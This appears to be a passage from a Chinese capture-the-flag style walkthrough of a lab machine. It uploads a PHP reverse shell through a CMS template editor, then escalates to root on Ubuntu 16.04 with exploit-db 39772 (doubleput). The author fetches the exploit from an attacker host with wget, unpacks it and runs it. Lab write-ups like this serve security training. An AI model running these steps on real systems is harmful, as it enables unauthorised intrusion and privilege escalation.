

知道了账号密码进行尝试登录.

成功进入后台。









反弹shell



根据图片显示,我们找到了一个文件上传漏洞,在这个界面可以新建文件,这里我们上传php脚本用kali进行监听进行反弹shell。



脚本写好之后点击保存。在kali进行监听(图片显示的IP地址是kali地址,不要写错了哦)

设置好监听后,我们在网页访问刚刚写的脚本文件,

ip地址/templates/beez3/shell.php

监听成功。~~~吃瓜吃瓜

四.提权

这里我们发现不管干什么都受权限限制,因为这里不能用suid和git提权。试试查看一下其他的能看的信息。



查看操作系统

tac /etc/issue

cat /proc/version

得出了操作系统以及版本信息,接下来我们可以用这些信息用searchsploit进行搜索相关可利用漏洞。



搜索操作系统与其版本信息

searchsploit Ubuntu 16.04

Privilege Escalation(提权),这里我们使用通用4.4.x版本的提权方式。



3.下载脚本

利用cp命令拷贝到桌面。



cp /usr/share/exploitdb/exploits/linux/local/39772.txt /root/桌面/39772.txt



打开该文件,在文件的末尾段 它提示我们去github上下载一个压缩包,这里我们去GitHub上下载发现文件已经过期了,我们可以去网上找出这个文件下载到自己的电脑上,这里我将它放在了kali里的/var/www/html目录下。

这里我已经将它解压过了。



回到目标靶机,利用wget命令将39772目录下的exploit.tar压缩脚本文件下载到目标靶机中。

wget http://192.168.115.141/39772/39772/exploit.tar



下载后利用tar -xvf对脚本文件进行解压

tar -xvf exploit.tar

4.脚本利用



接着cd进入解压后的文件夹

cd ebpf_mapfd_doubleput_explot



文件告诉你如何执行,linux下.(点)代表执行某个文件的意思。



./compile.sh

./doubleput

